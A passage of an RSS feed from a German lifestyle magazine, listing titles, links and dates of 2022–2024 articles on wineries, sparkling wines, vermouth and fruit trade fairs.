      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2024/6/21_Das_Weingut_Michael_Opitz_am_Neusiedler_See_Erfolg_mit_einzigartigen,_charakterstarken_Weinen_aus_nachhaltigem_Weinbau.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Castelfeder: We are family &#x2013; mit Tradition und Pioniergeist zu den besten Terroirweinen S&#xFC;dtirols </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2024/6/10_Das_Weingut_Castelfeder__We_are_family_mit_Tradition_und_Pioniergeist_zu_den_besten_Terroirweinen_Sudtirols.html</link>
      <guid isPermaLink="false">1acfac9f-937b-442a-b126-c4756150ee1a</guid>
      <pubDate>Mon, 10 Jun 2024 07:08:20 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2024/6/10_Das_Weingut_Castelfeder__We_are_family_mit_Tradition_und_Pioniergeist_zu_den_besten_Terroirweinen_Sudtirols.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Cantzheim: Leidenschaft f&#xFC;r Riesling-Steillagen, Saar-Terroir und Kultur in jeder Flasche&#13;</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2024/5/29_Das_Weingut_Cantzheim__Leidenschaft_fur_Riesling-Steillagen,_Saar-Terroir_und_Kultur_in_jeder_Flasche.html</link>
      <guid isPermaLink="false">24994024-b314-45b4-be87-d031c51ee633</guid>
      <pubDate>Wed, 29 May 2024 22:30:25 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2024/5/29_Das_Weingut_Cantzheim__Leidenschaft_fur_Riesling-Steillagen,_Saar-Terroir_und_Kultur_in_jeder_Flasche.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Die Kellerei Tramin in S&#xFC;dtirol: Legend&#xE4;re Meisterwerke aus &#xFC;ber 120 Jahren Genossenschaftskultur</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2024/5/2_Die_Kellerei_Tramin_in_Sudtirol__Legendare_Meisterwerke_aus_uber_120_Jahren_Genossenschaftskultur.html</link>
      <guid isPermaLink="false">3714119a-e798-44f6-ac26-df0a1e903a6a</guid>
      <pubDate>Thu, 2 May 2024 07:30:33 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2024/5/2_Die_Kellerei_Tramin_in_Sudtirol__Legendare_Meisterwerke_aus_uber_120_Jahren_Genossenschaftskultur.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Wein- und Sektgut Barth im Rheingau: mit genialen handwerklichen F&#xE4;higkeiten, famili&#xE4;rem Zusammenhalt und &#xF6;kologischer Kompetenz in die Spitze der deutschen Sektkultur&#13;&#13;&#13;</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2024/4/18_Das_Wein-_und_Sektgut_Barth_im_Rheingau__mit_genialen_handwerklichen_Fahigkeiten,_familiarem_Zusammenhalt_und_okologischer_Kompetenz_in_die_Spitze_der_deutschen_Sektkultur.html</link>
      <guid isPermaLink="false">6fc62f3c-77f2-4c8e-889b-5ee5b55b95d4</guid>
      <pubDate>Thu, 18 Apr 2024 07:08:50 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2024/4/18_Das_Wein-_und_Sektgut_Barth_im_Rheingau__mit_genialen_handwerklichen_Fahigkeiten,_familiarem_Zusammenhalt_und_okologischer_Kompetenz_in_die_Spitze_der_deutschen_Sektkultur.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Die Cantina Oselara am Gardasee: Gro&#xDF;artige Weine aus einem Familienbetrieb mit Tradition, Innovation und Leidenschaft </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2024/2/26_Die_Cantina_Oselara_am_Gardasee__Groartige_Weine_aus_einem_Familienbetrieb_mit_Tradition,_Innovation_und_Leidenschaft.html</link>
      <guid isPermaLink="false">0684225f-bddb-4dea-9f2b-494c40fc2453</guid>
      <pubDate>Mon, 26 Feb 2024 15:34:23 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2024/2/26_Die_Cantina_Oselara_am_Gardasee__Groartige_Weine_aus_einem_Familienbetrieb_mit_Tradition,_Innovation_und_Leidenschaft.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Fruchtige Eleganz und wei&#xDF;e Vielfalt vom Gardasee: die Weine und Spumantes der Lugana DOC</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2024/2/21_Fruchtige_Eleganz_und_weie_Vielfalt_vom_Gardasee__die_Weine_und_Spumantes_der_Lugana_DOC.html</link>
      <guid isPermaLink="false">42bc0d08-6775-4c09-994d-d9bbd887a492</guid>
      <pubDate>Wed, 21 Feb 2024 20:33:36 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2024/2/21_Fruchtige_Eleganz_und_weie_Vielfalt_vom_Gardasee__die_Weine_und_Spumantes_der_Lugana_DOC.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Die Bodega Familia Jorge Rubio in Argentinien: Spitzenweine aus dem &#13;S&#xFC;den der Provinz Mendoza&#13;</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2024/1/11_Die_Bodega_Familia_Jorge_Rubio_in_Argentinien__Spitzenweine_aus_dem_Suden_der_Provinz_Mendoza.html</link>
      <guid isPermaLink="false">2ec9db69-d5e2-48f0-9e15-e7b65338e6a5</guid>
      <pubDate>Thu, 11 Jan 2024 21:48:37 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2024/1/11_Die_Bodega_Familia_Jorge_Rubio_in_Argentinien__Spitzenweine_aus_dem_Suden_der_Provinz_Mendoza.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Die Agricola Felline in Apulien: Eine neue Weinkultur mit Italiens bestem Primitivo di Manduria</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2023/8/4_Die_Agricola_Felline_in_Apulien__Eine_neue_Weinkultur_mit_Italiens_bestem_Primitivo_di_Manduria.html</link>
      <guid isPermaLink="false">6c1f844a-2f37-4586-9e51-197cfdac188b</guid>
      <pubDate>Fri, 4 Aug 2023 21:16:12 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2023/8/4_Die_Agricola_Felline_in_Apulien__Eine_neue_Weinkultur_mit_Italiens_bestem_Primitivo_di_Manduria.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Hirtl in Poysdorf: Ausdrucksstarke Spitzenqualit&#xE4;t und typischer Weinviertel-Stil als Abbild der Natur </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2023/7/24_Das_Weingut_Hirtl_in_Poysdorf__Ausdrucksstarke_Spitzenqualitat_und_typischer_Weinviertel-Stil_als_Abbild_der_Natur.html</link>
      <guid isPermaLink="false">8ff3dc20-a007-4553-a618-2335c60ce75f</guid>
      <pubDate>Mon, 24 Jul 2023 20:54:38 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2023/7/24_Das_Weingut_Hirtl_in_Poysdorf__Ausdrucksstarke_Spitzenqualitat_und_typischer_Weinviertel-Stil_als_Abbild_der_Natur.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut D&#xF6;nnhoff an der Nahe: Strahlende Weinmonumente von Weltruhm</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2023/7/4_Das_Weingut_Donnhoff_an_der_Nahe__Strahlende_Weinmonumente_von_Weltruhm.html</link>
      <guid isPermaLink="false">80980b96-0384-48f2-aab0-4ff227aaa879</guid>
      <pubDate>Tue, 4 Jul 2023 17:38:44 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2023/7/4_Das_Weingut_Donnhoff_an_der_Nahe__Strahlende_Weinmonumente_von_Weltruhm.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Norbert Bauer im Retzer Land: Frucht und Finesse, Innovationsfreude und Traditionsbewusstsein aus einem famili&#xE4;ren und traditionellen Spitzenbetrieb des Weinviertels</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2023/6/28_Das_Weingut_Norbert_Bauer_im_Retzer_Land__Frucht_und_Finesse,_Innovationsfreude_und_Traditionsbewusstsein_aus_einem_familiaren_und_traditionellen_Spitzenbetrieb_des_Weinviertels.html</link>
      <guid isPermaLink="false">b2826b7d-567c-47f3-9a08-f83c73b1cfa9</guid>
      <pubDate>Wed, 28 Jun 2023 21:06:17 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2023/6/28_Das_Weingut_Norbert_Bauer_im_Retzer_Land__Frucht_und_Finesse,_Innovationsfreude_und_Traditionsbewusstsein_aus_einem_familiaren_und_traditionellen_Spitzenbetrieb_des_Weinviertels.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Sch&#xFC;ller im Retzer Land: Mit Frauen-Power zu &#xFC;berragenden Erfolgen in der Oberliga des Weinviertels</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2023/6/12_Das_Weingut_Schuller_im_Weinviertel__Mit_Frauen-Power_zu_uberragenden_Erfolgen.html</link>
      <guid isPermaLink="false">0714aee5-9a87-4d58-8e6b-a509153b1e1c</guid>
      <pubDate>Mon, 12 Jun 2023 16:24:25 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2023/6/12_Das_Weingut_Schuller_im_Weinviertel__Mit_Frauen-Power_zu_uberragenden_Erfolgen.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Die Hofkellerei des F&#xFC;rsten von Liechtenstein: schwungvolle Finesse und faszinierende Eleganz aus vielseitigen Lagen in Vaduz, im Weinviertel und im Burgenland</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2023/5/30_Die_Hofkellerei_des_Fursten_von_Liechtenstein__schwungvolle_Finesse_und_faszinierende_Eleganz_aus_vielseitigen_Lagen_in_Vaduz,_im_Weinviertel_und_im_Burgenland.html</link>
      <guid isPermaLink="false">39b813a0-4ae9-46d0-98fb-8c061d9838bd</guid>
      <pubDate>Tue, 30 May 2023 21:06:59 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2023/5/30_Die_Hofkellerei_des_Fursten_von_Liechtenstein__schwungvolle_Finesse_und_faszinierende_Eleganz_aus_vielseitigen_Lagen_in_Vaduz,_im_Weinviertel_und_im_Burgenland.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Cr&#xE9;mant de Luxembourg: Ein kleines Land mit gro&#xDF;en Schaumweinen f&#xFC;r Entdecker und Genie&#xDF;er</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2023/5/15_Cremant_de_Luxembourg__Ein_kleines_Land_mit_groen_Schaumweinen_fur_Entdecker_und_Genieer.html</link>
      <guid isPermaLink="false">e8abc263-1599-4070-ac53-6d4e03c74106</guid>
      <pubDate>Mon, 15 May 2023 21:46:51 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2023/5/15_Cremant_de_Luxembourg__Ein_kleines_Land_mit_groen_Schaumweinen_fur_Entdecker_und_Genieer.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Wein- und Sektgut Steininger aus dem Kamptal in Nieder&#xF6;sterreich: Wein in Spitzenqualit&#xE4;t und Sekt als edelste Form des Weins</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2023/4/26_Das_Wein-_und_Sektgut_Steininger_aus_dem_Kamptal_in_Niederosterreich__Wein_in_Spitzenqualitat_und_Sekt_als_edelste_Form_des_Weins.html</link>
      <guid isPermaLink="false">1f2ca154-8c4d-40c0-b74d-1d3f194c62cd</guid>
      <pubDate>Wed, 26 Apr 2023 08:48:12 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2023/4/26_Das_Wein-_und_Sektgut_Steininger_aus_dem_Kamptal_in_Niederosterreich__Wein_in_Spitzenqualitat_und_Sekt_als_edelste_Form_des_Weins.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Johann Gisperg in der Thermenregion: Spitzenqualit&#xE4;t mit burgundischer Stilistik und Lebensfreude</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2023/4/12_Das_Weingut_Johann_Gisperg_in_der_Thermenregion__Spitzenqualitat_mit_burgundischer_Stilistik_und_Lebensfreude.html</link>
      <guid isPermaLink="false">8aca0619-68ea-4a91-b50c-d4dd616904a5</guid>
      <pubDate>Wed, 12 Apr 2023 21:22:42 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2023/4/12_Das_Weingut_Johann_Gisperg_in_der_Thermenregion__Spitzenqualitat_mit_burgundischer_Stilistik_und_Lebensfreude.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Top-100-Weingut Forstreiter &#13;im Kremstal in Nieder&#xF6;sterreich: Vollendeter Geschmack und h&#xF6;chste Qualit&#xE4;t f&#xFC;r Genie&#xDF;er&#13;</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2023/3/6_Das_Top-100-Weingut_Forstreiter_im_Kremstal_in_Niederosterreich__Vollendeter_Geschmack_und_hochste_Qualitat_fur_Genieer.html</link>
      <guid isPermaLink="false">34e39852-a97b-402d-9e7c-965eb994c520</guid>
      <pubDate>Mon, 6 Mar 2023 10:45:44 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2023/3/6_Das_Top-100-Weingut_Forstreiter_im_Kremstal_in_Niederosterreich__Vollendeter_Geschmack_und_hochste_Qualitat_fur_Genieer.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>FRUIT LOGISTICA 2023:&#13;&#13;&#xD0;    30j&#xE4;hriges Jubil&#xE4;um der Weltmesse&#13;&#xD0;    Neues vom Apfelweltmarkt&#13;&#xD0;    Superfrucht Avocado im Trend&#13;</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2023/2/20_FRUIT_LOGISTICA_2023_30jahriges_Jubilaum_der_Weltmesse_des_globalen_FruchthandelsNeues_vom_Apfelweltmarkt_Superfrucht_Avocado_im_Trend.html</link>
      <guid isPermaLink="false">d9610ad6-48cc-4402-b4d0-ca6a50fcc1ec</guid>
      <pubDate>Mon, 20 Feb 2023 16:07:31 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2023/2/20_FRUIT_LOGISTICA_2023_30jahriges_Jubilaum_der_Weltmesse_des_globalen_FruchthandelsNeues_vom_Apfelweltmarkt_Superfrucht_Avocado_im_Trend.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das VDP-Weingut Schloss Vollrads im Rheingau: eines der besten deutschen Weing&#xFC;ter mit Topweinen vom Riesling und jahrhundertealter Weinbaugeschichte</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2022/10/5_Das_VDP-Weingut_Schloss_Vollrads_im_Rheingau__eines_der_besten_deutschen_Weinguter_mit_Topweinen_vom_Riesling_und_jahrhundertealter_Weinbaugeschichte.html</link>
      <guid isPermaLink="false">3f31e7a4-8756-4ca5-93ac-726f1eae30e4</guid>
      <pubDate>Wed, 5 Oct 2022 21:22:56 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2022/10/5_Das_VDP-Weingut_Schloss_Vollrads_im_Rheingau__eines_der_besten_deutschen_Weinguter_mit_Topweinen_vom_Riesling_und_jahrhundertealter_Weinbaugeschichte.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Vermut Catal&#xE1;n: &#x201E;Fem un Vermut&#x201C; &#x2013; der neue Trend aus Katalonien in Bars und Gl&#xE4;sern</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2022/9/23_Vermut_Catalan__Fem_un_Vermut_der_neue_Trend_aus_Katalonien_in_Bars_und_Glasern.html</link>
      <guid isPermaLink="false">623eddc4-726d-41d8-83b6-602c3d2a68c9</guid>
      <pubDate>Fri, 23 Sep 2022 21:26:53 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2022/9/23_Vermut_Catalan__Fem_un_Vermut_der_neue_Trend_aus_Katalonien_in_Bars_und_Glasern.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Carnuntum: Zweigelt-Erlebnisse aus Nieder&#xF6;sterreich</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2022/9/5_Das_Carnuntum__Zweigelt-Erlebnisse_aus_Niederosterreich.html</link>
      <guid isPermaLink="false">09112321-f6d5-415a-be73-b07338ca395c</guid>
      <pubDate>Mon, 5 Sep 2022 08:20:42 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2022/9/5_Das_Carnuntum__Zweigelt-Erlebnisse_aus_Niederosterreich.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Bietigh&#xF6;fer in der Pfalz: Weine mit Charakter im Rhythmus der Natur</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2022/8/11_Das_Weingut_Bietighofer_in_der_Pfalz__Weine_mit_Charakter_im_Rhythmus_der_Natur.html</link>
      <guid isPermaLink="false">e82c46b9-57d8-4808-a809-9eaf30adc508</guid>
      <pubDate>Thu, 11 Aug 2022 16:09:47 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2022/8/11_Das_Weingut_Bietighofer_in_der_Pfalz__Weine_mit_Charakter_im_Rhythmus_der_Natur.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Die Kellerei Vinchio Vaglio im Piemont: Spitzenweine aus der Appellation Barbera d&#x2019;Asti im Monferrato&#13;</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2022/8/1_Die_Kellerei_Vinchio_Vaglio_im_Piemont__Spitzenweine_aus_der_Appellation_Barbera_dAsti_im_Monferrato.html</link>
      <guid isPermaLink="false">76003d6a-dbc1-4350-a3e1-81365e0a50b7</guid>
      <pubDate>Mon, 1 Aug 2022 13:56:39 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2022/8/1_Die_Kellerei_Vinchio_Vaglio_im_Piemont__Spitzenweine_aus_der_Appellation_Barbera_dAsti_im_Monferrato.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Die Weinkellerei Schreckbichl in Girlan: mit charakterstarken Spitzenweinen S&#xFC;dtiroler Weinkultur erleben</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2022/7/29_Die_Weinkellerei_Schreckbichl_in_Girlan__mit_charakterstarken_Spitzenweinen_Sudtiroler_Weinkultur_erleben.html</link>
      <guid isPermaLink="false">0bc51ceb-c113-4d97-9293-709f6fde30c3</guid>
      <pubDate>Fri, 29 Jul 2022 13:40:15 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2022/7/29_Die_Weinkellerei_Schreckbichl_in_Girlan__mit_charakterstarken_Spitzenweinen_Sudtiroler_Weinkultur_erleben.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Sekthaus Raumland in Rheinhessen: Spitzensekte aus deutscher Herkunft &#xFC;berholen die Schaumweine der Welt</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2022/7/25_Das_Sekthaus_Raumland_in_Rheinhessen__Spitzensekte_aus_deutscher_Herkunft_uberholen_die_Schaumweine_der_Welt.html</link>
      <guid isPermaLink="false">b73d0323-ba32-43a7-81d6-7749ad3aed2b</guid>
      <pubDate>Mon, 25 Jul 2022 20:30:01 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2022/7/25_Das_Sekthaus_Raumland_in_Rheinhessen__Spitzensekte_aus_deutscher_Herkunft_uberholen_die_Schaumweine_der_Welt.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Pfeffingen in der Pfalz: Mit Erfahrung, handwerklichem K&#xF6;nnen und Leidenschaft f&#xFC;r die Natur zu einzigartigen Weinen</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2022/7/6_Das_Weingut_Pfeffingen_in_der_Pfalz__Mit_Erfahrung,_handwerklichem_Konnen_und_Leidenschaft_fur_die_Natur_zu_einzigartigen_Weinen.html</link>
      <guid isPermaLink="false">65916ede-6b43-4a6a-b829-014a29da0ade</guid>
      <pubDate>Wed, 6 Jul 2022 15:27:07 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2022/7/6_Das_Weingut_Pfeffingen_in_der_Pfalz__Mit_Erfahrung,_handwerklichem_Konnen_und_Leidenschaft_fur_die_Natur_zu_einzigartigen_Weinen.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Langenwalter in der Pfalz: Genussinspirationen in vollendeter Harmonie</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2022/6/23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie.html</link>
      <guid isPermaLink="false">2706c2c9-1753-4268-b16f-f42644654710</guid>
      <pubDate>Thu, 23 Jun 2022 14:36:29 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2022/6/23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Eugen M&#xFC;ller: Fruchtstarke Eleganz aus der Pfalz</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2022/5/10_Das_Weingut_Eugen_Muller__Fruchtstarke_Eleganz_aus_der_Pfalz.html</link>
      <guid isPermaLink="false">56b23087-0b3e-4059-b486-b52c155b47ee</guid>
      <pubDate>Tue, 10 May 2022 09:07:06 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2022/5/10_Das_Weingut_Eugen_Muller__Fruchtstarke_Eleganz_aus_der_Pfalz.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Die Weing&#xE4;rtnerei Frischengruber in der Wachau: Ein Familienbetrieb aus der Liste der Top 100 Winerys der Welt</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2022/4/14_Die_Weingartnerei_Frischengruber_in_der_Wachau__Ein_Familienbetrieb_aus_der_Liste_der_Top_100_Winerys_der_Welt.html</link>
      <guid isPermaLink="false">1f4c95c0-c3e2-47c6-919d-f3dc57491ded</guid>
      <pubDate>Thu, 14 Apr 2022 07:24:06 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2022/4/14_Die_Weingartnerei_Frischengruber_in_der_Wachau__Ein_Familienbetrieb_aus_der_Liste_der_Top_100_Winerys_der_Welt.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Zantho im Burgenland: &#xD6;sterreichs gro&#xDF;er Kellereibetrieb setzt Ma&#xDF;st&#xE4;be f&#xFC;r h&#xF6;chste Qualit&#xE4;t zum attraktiven Preis</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2022/4/12_Zantho_im_Burgenland__Osterreichs_groer_Kellereibetrieb_setzt_Mastabe_fur_hochste_Qualitat_zum_attraktiven_Preis.html</link>
      <guid isPermaLink="false">3bfe152d-b259-47e7-bf9c-5ce308987481</guid>
      <pubDate>Tue, 12 Apr 2022 22:13:19 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2022/4/12_Zantho_im_Burgenland__Osterreichs_groer_Kellereibetrieb_setzt_Mastabe_fur_hochste_Qualitat_zum_attraktiven_Preis.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Superfood und technische Innovationen: Die  FRUIT LOGISTICA 2022 als Wegweiser des Fruchthandels</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2022/4/11_Superfood_und_technische_Innovationen__Die_FRUIT_LOGISTICA_2022_als_Wegweiser_des_Fruchthandels.html</link>
      <guid isPermaLink="false">3de077aa-2ccd-4d2f-b6ab-8e8084c9ffc7</guid>
      <pubDate>Mon, 11 Apr 2022 14:37:17 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2022/4/11_Superfood_und_technische_Innovationen__Die_FRUIT_LOGISTICA_2022_als_Wegweiser_des_Fruchthandels.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Nigl in &#xD6;sterreich: Weltklasseweine mit h&#xF6;chsten Auszeichnungen aus dem Kremstal</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2022/3/21_Das_Weingut_Nigl_in_Osterreich__Weltklasseweine_mit_hochsten_Auszeichnungen_aus_dem_Kremstal.html</link>
      <guid isPermaLink="false">4c24e7e7-f16f-4ccd-a943-f44f0604c30a</guid>
      <pubDate>Mon, 21 Mar 2022 07:21:48 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2022/3/21_Das_Weingut_Nigl_in_Osterreich__Weltklasseweine_mit_hochsten_Auszeichnungen_aus_dem_Kremstal.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Philipp Kuhn in der Pfalz: Sterne, Punkte und Preise&#13;f&#xFC;r Weine h&#xF6;chster Eleganz, feinster Finesse und beeindruckender Ausgewogenheit &#13;</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2022/2/16_Das_Weingut_Philipp_Kuhn_in_der_Pfalz__Sterne,_Punkte_und_Preise_fur_Weine_hochster_Eleganz,_feinster_Finesse_und_beeindruckender_Ausgewogenheit.html</link>
      <guid isPermaLink="false">8dc53dbd-6156-427f-8b18-2e053e9b336b</guid>
      <pubDate>Wed, 16 Feb 2022 16:17:14 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2022/2/16_Das_Weingut_Philipp_Kuhn_in_der_Pfalz__Sterne,_Punkte_und_Preise_fur_Weine_hochster_Eleganz,_feinster_Finesse_und_beeindruckender_Ausgewogenheit.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Mit Wintergem&#xFC;se durch die kalte Jahreszeit </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2022/1/24_Mit_Wintergemuse_durch_die_kalte_Jahreszeit.html</link>
      <guid isPermaLink="false">8044117c-dd12-4c6c-b795-7d2354d0e543</guid>
      <pubDate>Mon, 24 Jan 2022 16:54:05 +0100</pubDate>
